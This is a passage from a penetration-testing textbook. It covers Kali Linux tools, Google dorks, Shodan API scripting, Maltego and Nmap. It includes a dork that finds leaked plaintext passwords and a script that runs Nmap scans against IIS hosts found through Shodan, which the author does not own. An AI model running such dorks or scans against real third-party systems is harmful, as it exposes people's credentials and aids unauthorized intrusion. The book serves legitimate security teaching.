Kali Linux is relatively verbose—you can leverage bash scripting to create complex scripts, which you can then leverage for penetration testing.

A sample script that performs a Nmap scan is as follows:

```
read -p "Target IP/Range: " $targetIP
echo "$targetIP"
Nmap -sS -O -v "$targetIP"
```

In this script, we are telling the system to print out the read -p "Target IP/Range: text, which we tie to the variable of \$targetIP. In the next line, we are displaying the IP range using the echo command, which is passed as an argument. In the last line, we perform a simple Nmap scan, using the switches of -sS, which performs a TCP SYN port scan; the -, which performs remote operating system detection; and -v, which increases the verbosity level, as shown in *Figure 23*:

```
li:~/Downloads/Temp# ./Nmap-Script
Target IP/Range: 192.168.90.1
192.168.90.1
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-11 17:19 EDT
Initiating Ping Scan at 17:19
Scanning 192.168.90.1 [4 ports]
Completed Ping Scan at 17:19, 0.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 17:19
Completed Parallel DNS resolution of 1 host. at 17:19, 0.20s elapsed
Initiating SYN Stealth Scan at 17:19
Scanning 192.168.90.1 [1000 ports]
Discovered open port 22/tcp on 192.168.90.1
Discovered open port 80/tcp on 192.168.90.1
Discovered open port 53/tcp on 192.168.90.1
Discovered open port 2000/tcp on 192.168.90.1
Discovered open port 8291/tcp on 192.168.90.1
Completed SYN Stealth Scan at 17:19, 0.21s elapsed (1000 total ports)
Initiating OS detection (try #1) against 192.168.90.1
Nmap scan report for 192.168.90.1
Host is up (0.0035s latency).
Not shown: 995 closed ports
PORT
        STATE SERVICE
22/tcp
        open ssh
53/tcp open domain
```

Figure 23: A sample Nmap script

During the course of this book, we will explore additional scripts (for example, in Chapter 3, *Performing Information Gathering*, using a script to search Shodan, and more). As you progress on your penetration testing journey, you will likely develop your own useful list of scripts.

# The essential tools of Kali Linux

Kali Linux contains hundreds of tools that are used for penetration testing, forensics, and much more. Navigating through the tools that are built-in, along with the additional tools that are available on the internet, can be a challenging and overwhelming task.

In this section, we will discuss the essential tools that you are likely to use frequently. As you progress through this book, you will learn about additional tools that are either built-in or need to be downloaded. The following list is just a drop in the ocean, so to speak; you can expect to see more of these tool throughout the book.

#### Nmap

Nmap has been around for many years; it is one of the most used network mapper tools and it's free. Additionally, it comes in a command-line and graphical version. The graphical version is known as Zenmap. The main features of Nmap are as follows:

- Host discovery: This is useful for detecting hosts within the network
- **OS detection**: This can be used to determine the operating system of the target device
- **Application version detection**: This provides an insight into the application version and the name of the target device
- **Port scanning**: This allows you to enumerate what ports are exposed to the host
- **Scripting**: This leverages the **Nmap scripting engine** (**NSE**), which allows you to write custom scripts that provide speed and efficiency when using Nmap



There are a number of cheat sheets available on the internet for Nmap. An example can be found at https://pen-testing.sans.org/blog/2013/10/08/nmap-cheat-sheet-1-0/.

In Chapter 3, *Performing Information Gathering*, we will work with Nmap in greater depth and use some of its features, such as the NSE.

# Aircrack-ng

Aircrack-ng is a wireless security suite, which contains a packet analyzer, WPA and WPA2 auditing tools, and much more. The main features of Aircrack-ng are as follows:

- Wired equivalent privacy (WEP) and Wi-Fi protected access (WPA) password decryption
- Packet injection
- Support for WPA and WPA2-PSK password decryption
- Exporting captured data to files for further processing
- Replaying attacks, de-authentication, and more

Aircrack-ng will be used and explained in more detail in Chapter 9, Getting Started with Wireless Attacks.

#### John the Ripper (JTR) and Hydra

JTR is a cryptography tool that allows you to perform brute force attacks against passwords. JTR supports a vast array of encryption algorithms such as SHA-1, DES, Windows' LM/NTLM hashes, and more. Some of the main features of JTR are as follows:

- It performs dictionary attacks and brute force capabilities
- It has the ability to run as a cron job
- It offers customization of brute force rules and dictionary attack lists

Hydra, which is commonly used alongside JTR, provides support for a wide range of network protocols. Hydra is an online password cracker, whereas JTR is an offline password cracker. Some of the main features of Hydra are as follows:

- It supports a wide range of protocols
- It performs dictionary attacks and brute force capabilities
- It has the ability to add modules to extend functionality

In Chapter 6, *Understanding Password Attacks*, we will begin using JTR and Hydra to perform password attacks.

# SET

SET provides a variety of ways for you to conduct social engineering attacks. It is based on Python and is open source. Some of the attacks that SET is capable of include WiFi AP-based attacks, email-based attacks, web-based attacks, SMS-based attacks, and involve creating payloads.

SET is able to integrate with third-party modules, support Powershell attack vectors, generate phishing attacks, and much more.

#### **Burp Suite**

Burp Suite is used for web application penetration testing; it is a powerful tool that can be used to cover every aspect of web application testing. Some of the main features of Burp Suite include the following:

- **Interception proxy**: This is used to inspect and modify the requests and responses that your browser makes towards the targeted web application
- Spider: This can be used to list all the directories on a web server
- Intruder: This is used to create and perform customized attacks
- **Repeater**: This is used to replay requests

Kali Linux contains a wealth of useful tools, and what we have covered here is just a drop in the ocean. From Chapter 3, *Performing Information Gathering*, onward, we will be working with a lot more tools within Kali Linux.

# Summary

In this chapter, we looked at our penetration testing platform of choice, which is Kali Linux. We explored the installation, configuration, and initial setup. We then began working with basic bash scripts and commonly used commands. To conclude the chapter, we looked at some of the essential tools that are included within Kali Linux.

You now have the ability to install Kali Linux from scratch, you know where to download a prebuilt virtual machine, and you have learned how to install Kali Linux in WSL. In addition to this, you have learned how to perform the initial configuration of Kali Linux such as updating, upgrading, and adding new user accounts. We also explored how to compile basic scripts within the bash environment. You should now have a good understanding of some basic commands and the uses of them, as well as some of the common tools and their main features within Kali Linux.

In Chapter 3, *Performing Information Gathering*, we will explore the different types of information gathering and the tools that you can use to perform this. We will begin by using the tools in Kali Linux to perform various types of information gathering.

#### Questions

- 1. Why is Kali Linux one of the preferred distributions for penetration testers?
- 2. What install options exist for Kali Linux?
- 3. What commands are used to update Kali Linux?
- 4. How do you start specific services within Kali?
- 5. Name at least three essential tools in Kali.

# 2 Section 2: Exploitation

In this section, you will start actively working with the various tools within Kali Linux. You will learn how to perform a multitude of tasks spanning across the various stages of a penetration test. The aim here is to exploit the target, so we will be working with attacks focused on social engineering, Metasploit, and more. We will cover multiple technologies here, such as wireless networks and web applications.

The following chapters will be covered in this section:

- Chapter 3, Performing Information Gathering
- Chapter 4, Mastering Social Engineering
- Chapter 5, Diving into the Metasploit Framework
- Chapter 6, Understanding Password Attacks
- Chapter 7, Working with Burp Suite
- Chapter 8, Attacking Web Applications
- Chapter 9, Getting Started with Wireless Attacks

# **3** Performing Information Gathering

The skill of gathering information about your target is an essential skill that any penetration tester should have.

There is a big difference between passive and active information gathering. Passive information gathering leverages publicly available information. Active information gathering involves direct interaction with the target system. Active information gathering crosses the line when it comes to laws in specific countries, as some countries deem it illegal to perform any type of penetration test without permission—this is where your "get out of jail free card" (as discussed in Chapter 1, *Introduction to Penetration Testing*) comes in. It's important to have the right authorizations before you perform any active information gathering.

The information you gather about your target will be used to plan your attack. In this phase, you will look for anything that can expose information about your target. For example, are their public facing servers exposing known vulnerable ports? Are there any documents or information (such as social media posts) that contain sensitive information that's available on the internet? As you build your repository of information, you can begin threat modeling and search for vulnerabilities that can be used in your attack plan.

As you progress through this chapter, you will learn about the following topics:

- Passive information gathering
- Active information gathering
- Vulnerability scanning
- Known vulnerable services
- Capturing traffic

# **Technical requirements**

The following technical requirements apply to this chapter:

- Kali Linux 2019.1
- Metasploitable 2 and 3

# **Passive information gathering**

Passive information gathering is commonly referred to as **Open Source Intelligence** (**OSINT**). When you're performing passive information gathering, the main aim is to collect as much information about the target as possible without alerting the target. In the passive information gathering phase, you will leverage publicly published information using a number of tools and third-party databases. You will be surprised at how much information you can gain from publicly accessible resources.

Common passive information gathering techniques are as follows:

- Investigating DNS records to find mail server details, subdomains, and more
- Using crafted searches on search engines to discover any information, such as files
- Discovering internet connected devices
- Using tools to obtain information, such as email addresses



The OSINT framework aims to collect information from freely available resources. A good online resource that I encourage you to look at is as follows: https://osintframework.com.

Let's do some information gathering by using something that is rife with information—the internet.
#### Using the internet

When gathering information, one of your main tools will be the internet. The internet is rife with information. Social media, blogs, messaging services, among others, are all common mediums that people use on a daily basis. Employees might post information about their organization that might seem meaningless to them, but to an attacker, it can be a gold mine.

#### Google dorks

A Google dork (also referred to as Google hacking) really is a specially crafted search string that returns information that isn't readily available on the website that's being targeted. It does this by leveraging advanced search operators.

Using Google dorks is an excellent way to perform information gathering on your target. You are able to return data such as usernames and passwords, sensitive information, login portals, and more.

Search operators within Google can be used to query specific information. Examples of such search operators are as follows:

- site: Provides an output of URLs that are specific to the website you define.
- **inurl**: With this query, you can define a certain string, and the results will return websites that have that string in them.
- **filetype**: Here, you can define specific filetypes that you are looking for. For example, you can specify PDF, XLS, DOC, or any other file extension you want.

Search operators can be used together to perform crafty searches. An example of this is when looking for files with the .doc extension on microsoft.com. Here, you would accomplish this using the search query filetype:doc site:microsoft.com within Google.com.

Exploit-DB houses the **Google Hacking Database**, which is shown in the following screenshot (*Figure 1*). Here, you will find a vast collection of Google dorks that are constantly being updated:

The exact location for the **Google Hacking Database** on Exploit-DB is as follows: https://www.exploit-db.com/google-hacking-database.

| *         | EXPLOIT<br>DATABASE                                     | <b>hi.</b> (1                  | ). 🕄 (Get certified)   |
|-----------|---------------------------------------------------------|--------------------------------|------------------------|
|           | Google Hacking Database                                 | •                              | Y Filters V₄ Reset All |
| ß         | Show 15 \$                                              | Quick Search                   |                        |
|           | Date Added<br>IF Dork                                   | Category                       | Author                 |
|           | 2019-03-18 "Powered by BOINC"                           | Web Server Detection           | CrimsonTorso           |
| <b>\$</b> | 2019-03-18 "Powered by Trac 1.0.2"                      | Various Online Devices         | CrimsonTorso           |
|           | 2019-03-13 "online learning powered by bksb"            | Pages Containing Login Portals | CrimsonTorso           |
|           | 2019-03-11 inurl:/php-errors.log filetype:log           | Error Messages                 | Thalysson Sarmento     |
|           | 2019-03-11 inurl:/files/_log/ filetype:log              | Files Containing Juicy Info    | Thalysson Sarmento     |
| 1         | 2019-03-11 inurl:8000/portal/                           | Various Online Devices         | Thalysson Sarmento     |
|           | 2019-03-11 inurl:/portal/apis/fileExplorer/             | Various Online Devices         | Thalysson Sarmento     |
|           | 2019-03-11 inurl:'/scopia/entry/index.jsp'              | Pages Containing Login Portals | Lazy Hacker            |
|           | 2019-03-11 inurl:'/logon/logonServlet'                  | Pages Containing Login Portals | Lazy Hacker            |
|           | 2019-03-11 intitle:'Welcome to JBoss AS'                | Various Online Devices         | Lazy Hacker            |
|           | 2019-03-11 inurl:'/zabbix/index.php'                    | Pages Containing Login Portals | Lazy Hacker            |
|           | 2019-03-11 intitle:'Centreon - IT & Network Monitoring' | Pages Containing Login Portals | Lazy Hacker            |
|           | 2019-03-07 "/1000/system_information.asp"               | Various Online Devices         | CrimsonTorso           |

Figure 1: Google Hacking Database listed on exploit-db.com

You will notice that there are multiple categories where you can find various Google dorks. Let's perform information gathering using one of the dorks:

intext:password "Login Info" filetype:txt

The results from Google show how many websites have passwords exposed in clear text, as shown in *Figure 2*:

| Google ( | intext:password "Login Info" filetype:txt                                                                                    |                                    |              |                                                                                                    |                                    |                                              | ٩                          |        |
|----------|----------------------------------------------------------------------------------------------------|------------------------------------|--------------|----------------------------------------------------------------------------------------------------|------------------------------------|----------------------------------------------|----------------------------|--------|
|          | All                                                                                                    | Maps                               | News         | Images                                                                                                    | Videos                             | More                                         | Settings                   | Tools  |
|          | About                                                                                                    | 1 860 resul                        | ts (0,38 sec | conds)                                                                                                    |                                    |                                              |                            |        |
|          | ######################################                                                                                       |                                    |              |                                                                                                    |                                    |                                              |                            |        |
|          | Log<br>passv                                                                                                    | g <b>in Info</b> 188<br>word ip: M | 3.85.250.22  | 28 <del>####################################</del>                                                              | ########## E-<br>Macintosh; I      | mail : <del>Marmanaha</del><br>ntel Mac OS X | <b>Ghomailacana</b> Pass : |        |
|          | ftpm                                                                                                    | ail - cyb                          | ernoid       | en other monor de la fina de la fina de la fina de la fina de la fina de la fina de la fina de la fina de la fi |                                    |                                              |                            |        |
|          | Jun 12, 1993 - communication service (Login/password: newuser) -MicroMUSE telnet or<br>1000000000000000000000000000000000000 |                                    |              |                                                                                                    |                                    |                                              |                            |        |
|          | Big Fun in the Internet with Uncle Bert                                                                                      |                                    |              |                                                                                                    |                                    |                                              |                            |        |
|          | 2400n81 login: NWS <b>password</b> : TEMPPASS === Earthquakes 1 <b>5000000000000000000000000000000000000</b>                 |                                    |              |                                                                                                    |                                    |                                              |                            |        |
|          | SPECIAL INTERNET CONNECTIONS: Last Update: 9/30/92                                                                           |                                    |              |                                                                                                    |                                    |                                              |                            |        |
|          | Sep 3<br>udel.e                                                                                                    | 0, 1992 - (L<br>du or telnet       | .ogin: genba | ank Passwor<br>(Login: i                                                                                        | rd: 4nigms) -<br>nfo) -Oracle      | Genetics Bank ma<br>mail                     | il Center telnet deloc     | n.     |
|          | Program: Firefox Url/Host: http://www.yukseksadakatfan.com Login                                                             |                                    |              |                                                                                                    |                                    |                                              |                            |        |
|          | Pro                                                                                                    | gram: Firef                        | ox Url/Host  | : https://www<br>n: info@mat                                                                                    | .google.com<br>ay.com.tr <b>Pa</b> | Login: arif.biz1 Pa<br>ssword:               | ssword: Firefox Url        | /Host: |

Figure 2: Passwords exposed using a Google Dork

As you gather information on your target, you can leverage crafted search queries within Google to discover what information is available.

#### Shodan

Shodan is not your average search engine. It's often referred to as the search engine for hackers. On its website, Shodan is referred to as the *world's first search engine for interconnected devices*. Shodan is accessible via https://www.shodan.io as shown in *Figure 3*:

| Shodan Developers                     | Book View All                                                                                                    |         |               |            |         |                                                                                                    |                                                                 | Show API Key                               | lelp Center |  |
|---------------------------------------|----------------------------------------------------------------------------------------------------|---------|---------------|------------|---------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|--------------------------------------------|-------------|--|
| 🔏 Shodan                              | ٩                                                                                                    | *       | Explore       | Downloads  | Reports | Developer Pricing                                                                                          | Enterprise Access                                               | 🚨 My Account                               | Upgrade     |  |
|                                       |                                                                                                    |         | DI            |            |         |                                                                                                    |                                                                 |                                            |             |  |
| Ine se                                | earch engine for Po                                                                                                    | we      | r Pla         | INTS       |         | 67.2                                                                                                    | 0.69.105                                                        |                                            |             |  |
| Shodan is t                           | he world's first search engine for Int                                                                                                    | ernet   | -connec       | ted device | es.     | 50.                                                                                                    | 87.75.184                                                       |                                            |             |  |
| Create a Free Account Getting Started |                                                                                                    |         |               |            | Æ       | 104, 18, 61, 231                                                                                           |                                                                 |                                            |             |  |
|                                       | Explore the Internet of Things                                                                                                    |         |               | C          |         | See the Big Pic                                                                                            | ture                                                            |                                            |             |  |
|                                       | Use Shodan to discover which of your devices are co<br>where they are located and who is using them.                                               | nnected | to the Intern | net,       |         | Websites are just one<br>refrigerators and muc                                                             | e part of the Internet. There a<br>h more that can be found wit | are power plants, Smart TVs,<br>th Shodan! |             |  |
|                                       | Monitor Network Security                                                                                                    |         |               |            |         | Get a Competitive Advantage                                                                                |                                                                 |                                            |             |  |
|                                       | Keep track of all the computers on your network that are directly accessible from the Internet. Shodan lets you understand your digital footprint. |         |               |            |         | Who is using your product? Where are they located? Use Shodan to perform<br>empirical market intelligence. |                                                                 |                                            |             |  |

Figure 3: The landing page for https://www.shodan.io

What is so unique about Shodan? Search engines such as Google and Bing index websites, but Shodan indexes everything, such as webcams, databases servers, medical devices, routers, and so on. Anything that is connected to the internet is indexed by Shodan.

As defined by the founder of Shodan, John Matherly, in his book, *Complete Guide to Shodan*, the algorithm of Shodan is simple.

Create a random IPv4 address
 Look at the list of ports that Shodan understands and pick a random port
 Using the IPv4 address generated in step 1 and the port generated in step 2, perform a connection and grab the banner
 Repeat step 1

This algorithm does not merely crawl websites—it finds everything and indexes it. Let's take a look at some of the queries that can be run with Shodan.

#### Shodan scripting

As we learned in Chapter 2, *Getting Started with Kali Linux*, within Kali Linux, you are able to use scripts. Let's take a look at a script that can work with Shodan.

The first thing you should do is register for an account with Shodan. This can be done by navigating directly to https://account.shodan.io/register. Once you have created an account, navigate to **My Account** and obtain your **API key.** Keep you API key as you will use it in the script.

From your Kali Linux machine, you need to perform a few tasks before you can begin writing the script:

1. Ensure that you are running the latest updates and upgrades and have python 2.7 installed. Running the following command will ensure that you meet this requirement:

sudo apt-get update && sudo apt-get install python2.7

2. We will leverage the pip command to install the required shodan files. This is done using the following command:

sudo pip install shodan

Once you have all the requirements installed, you can create a script that performs whatever search you want to perform. Note that for all the queries leveraging Shodan, you will need to leverage your **API key**. You can replace the text "insert your API key here" with your actual **API key**. We will create a script that will allow us to perform information gathering on our target. By using the sample script the follows, we can leverage Shodan to obtain results using the api.search query.

3. We will create a new Python script using the nano shodan-iis.py command and the following code:

```
print('IP: {}'.format(result['ip_str']))
print(result['data'])
print('')
except shodan.APIError, e:
    print('Error: {}'.format(e))
```

To save a file in nano, you can use *Ctrl* + *O* and exit using *Ctrl* + X. Once the file has been saved, we can run it using the python shodan-iis.py command.

Note that my search is not specific to any country—I am merely searching for IIS servers:



If you purchase a subscription to Shodan, you are able to use a lot more search operators within your API query. The free version limits you to basic searches and only 2 pages of results.

| <pre>root@kali:~# python shodan-iis.py Results found: 6383582 192.229.103.233 HTTP/1.1 200 0K Content-Length: 1193 Content-Type: text/html</pre>                                         |
|----------------------------------------------------------------------------------------------------|
| Content-Location: http://192.229.103.233/iisstart.htm<br>Last-Modified: Fri, 21 Feb 2003 12:15:52 GMT<br>Accept-Ranges: bytes<br>ETag: "0celf9a2d9c21:365a"<br>Server: Microsoft-IIS/6.0 |
| X-Powered-By: ASP.NET<br>Date: Tue, 19 Mar 2019 12:52:08 GMT                                                                                                    |
| 81.177.143.245<br>HTTP/1.1 200 OK<br>Content-Type: text/html                                                                                                    |
| Last-Modified: Wed, 29 Jun 2016 18:49:55 GMT<br>Accept-Ranges: bytes<br>ETag: "6b1323737d2d11:0"<br>Server: Microsoft-IIS/8.5<br>X-Powered-By: ASP.NET                                   |
| Date: Tue, 19 Mar 2019 12:52:57 GMT<br>Content-Length: 3435                                                                                                    |

Figure 4: Output of the shodan-iis script

In the preceding output (*Figure 4*), we have a number of results. Now, we can filter the results so that we have the IP addresses only. Using these IP addresses, we can then leverage a simple Nmap script to perform a scan of the IP addresses.

4. Modify the script so that only the IP addresses are displayed. To do this, we need to remove IP from the line print ('IP:

```
{}'.format(result['ip_str'])) and remove the
```

lines print (result['data']) and print(''). The new code should look like
this:

Note that we now have just the IP addresses. Using this, we can pipe the output to a text file using the python shodan-iis.py >> shodan-iis.txt command as shown in *Figure 5*:

| <pre>root@kali:~# python shodan-iis.py root@kali:~# cat shodan-iis.txt</pre> | >> shodan-iis.txt |
|------------------------------------------------------------------------------|-------------------|
| Results found: 6383856                                                       |                   |
| 112.125.130.250                                                              |                   |
| 34.251.147.199                                                               |                   |
| 154.95.100.117                                                               |                   |
| 72.15.149.84                                                                 |                   |
| 194.33.38.32                                                                 |                   |

Figure 5: Output of shodan-iis script filtering only IP addresses.

Now that we have the IP addresses, we can build a simple bash script to run an Nmap scan against them.

5. Create a simple bash script by entering the nano shodan-nmapiis.sh command. Inside nano, enter the following code:

```
#!/bin/bash
cat shodan-iis.txt | while read line
do
nmap -sS -sV $line
done
```

Save the script as you did for the Python script, and change the permissions to enable it to run using the chmod +x shodan-nmap-iis.sh command. Then, run the script using the ./shodan-nmap-iis.sh command.

In the preceding code, we started with the crunchbang (# !) and defined the shell we will run the script in. Then, we defined the source file. While the script reads each line, it then performs a Nmap TCP syn scan (-ss), and a service and version detection on the ports (-sv). The results are as shown in *Figure 6*:

| <pre>root@kali:~# ./shodan-nmap-iis.sh Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-19 10:12 EDT Nmap scan report for 34.251.147.199 Host is up (0.16s latency).</pre>                                                      |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Not shown: 997 filtered ports PORT STATE SERVICE VERSION                                                                                                    |  |  |  |  |  |
| 80/tcp open http Microsoft IIS httpd 8.5                                                                                                    |  |  |  |  |  |
| 443/tcp_open_ssl/http_Microsoft IIS_httpd 8.5<br>8080/tcp_closed_bttp-proxy                                                                                                    |  |  |  |  |  |
| Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows                                                                                                    |  |  |  |  |  |
| Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .<br>Nmap done: 1 IP address (1 host up) scanned in 31.64 seconds<br>Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-19 10:12 EDT |  |  |  |  |  |
| Nmap scan report for 154.95.100.117                                                                                                    |  |  |  |  |  |
| Host is up (0.098s latency).<br>Not shown: 997 filtered ports                                                                                                    |  |  |  |  |  |
| PORT STATE SERVICE VERSION                                                                                                    |  |  |  |  |  |
| 80/tcp open http Microsoft IIS httpd 7.5<br>135/tcp open msrpc Microsoft Windows RPC                                                                                                    |  |  |  |  |  |
| 49154/tcp open msrpc Microsoft Windows RPC<br>Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows                                                                                                    |  |  |  |  |  |

Figure 6: Results of the bash script

Shodan truly is a search engine for hackers. There is a wealth of information that can be obtained on any type of internet-connected device.

# Using Kali Linux

Kali Linux has a number of built-in tools that you can use for both passive and active information gathering. Here, we will take a look at some of the tools that can be used for passive information gathering.

#### Maltego

Maltego is a great tool that uses OSINT. Maltego is able to visualize how information on your target is connected. Maltego is available in both free and paid versions. In this book, we will leverage the free version. Maltego is also pre-installed within Kali Linux, so there is no need to install it. You will notice that even though we will use the free version, it's able to derive a wealth of information on your target.



Maltego uses publicly available information to visualize connections and information. There should be no legal implications when performing analysis on public targets, but please ensure that you check your local country-specific laws.

Let's get started and run Maltego. To get Maltego started, from the Kali Terminal, type in maltego. On the first launch of Maltego, you will need to select which version you will be using. The free edition is titled **Maltego CE.** Once you register your account and sign in, you will be presented with the start screen of Maltego.

Maltego uses **transforms**, which allow you to obtain richer results by plugging into various websites such as Shodan, VirusTotal and Threatminer. You will notice that the Transform Hub has a wealth of additions that you can plug into to beef up your results as shown in *Figure 7*:



Figure 7: List of transforms within Maltego

Within Maltego, we have the option to run a **machine**. Think of a machine as a script or macro that runs a set of predefined **transforms** with various filters configured. Using a machine allows you to kick off information gathering quickly. To run a machine, you need to click on **Run a machine** and select your desired machine. In our example, we will run the **Footprint L3** machine, which performs an intense footprint on a defined domain as shown in *Figure 8*:



Figure 8: Running a machine within Maltego

Once the scan has completed, you will be presented with a wealth of information. In this example, I performed an information-gathering scan on one of my personal domains. Maltego was able to pick up other domains hosted on my hosting companies' shared DNS, my domain's website, shared public IP, MX records, and much more as shown in *Figure 9*:

| 💽 🗄 🕂 🖻 🛗 🖻 E                    | ≝••`•*`® ĕ                                                      | ŧ                                 | Malt                           | tego Community Edition                                                                        | 4.2.3                                           |                        | – 🗖 ×                        |
|----------------------------------|-----------------------------------------------------------------|-----------------------------------|--------------------------------|-----------------------------------------------------------------------------------------------|-------------------------------------------------|------------------------|------------------------------|
| 🔍 🗸 Investigate                  | View Entities                                                   | Collections Transfo               | ms Machines Colla              | boration Import   Export                                                                      | Windows                                         |                        | · i                          |
| Copy Paste Cut<br>Copy Paste Cut | Number of Results                                               | Privacy Mode                      | ick Find in<br>Files Selection | :≗+-□,   <sup>*</sup> == Q<br>== # + = 1 * = Q<br>== # 2 = * = (Q, *<br>= = 2 = * = * = (Q, * | ବ<br>ବ<br>୯<br>୯                                |                        |                              |
| Entity Palette ×                 | Home New G                                                      | iraph (1) 🛛 🗙                     |                                |                                                                                               |                                                 | $\langle \rangle \vee$ | × Machines                   |
| Search: Q                        | Barrout<br>and<br>and<br>and<br>and<br>and<br>and<br>and<br>and | nıl dreambo                       | .com mail.                     |                                                                                               | fig. Nyskense<br>h. S. Systemse<br>h. S. Status | 745<br>m               | Detail View ×                |
| «No Selection»                   | 8                                                               | ).136.138 64.90.62.3<br>Roman 238 | 0 64.90.62.162<br>Restant      | DEMO U                                                                                        |                                                 | con con                | × Hub Tra<br>«Na Properties» |

Figure 9: Information gathered by Maltego



You will notice that the graph is very large. For illustration purposes, I have zoomed into the data related to my domain. You can perform this test on your own personal domain and observe the results that Maltego presents.

Maltego is extremely useful for information gathering. When you make use of the additional transforms, it will allow you to obtain a lot of information about your target.

# Active information gathering

Active information gathering is when we start to interact with systems so that we can gather more information. During active information gathering, it is possible to trip alarms that will alert the target, so depending on the type of attack being planned, you need to exercise caution.



Some penetration tests intentionally trip alarms to test the effectiveness of alerts, logs, or even the response times of the countermeasures that are in place.

# Nmap

**Network mapper** (**Nmap**) is a tool that allows you to perform network discovery and security auditing. It is only available in the command line, and has a graphical version called **Zenmap**. Nmap is able to work across multiple platforms, such as macOS, Windows, and Linux. Nmap is very robust in that it provides additional functionality by not only allowing you to detect open ports, but also allowing you to detect the operating system and services running on your target. Nmap is included in Kali Linux by default. Nmap can be used to perform the following:

- **Network discovery**: This allows you to detect any live hosts on the target network
- Port discovery: This allows the detection of open ports
- Service discovery: This provides the ability to detect software versions tied to a specific port
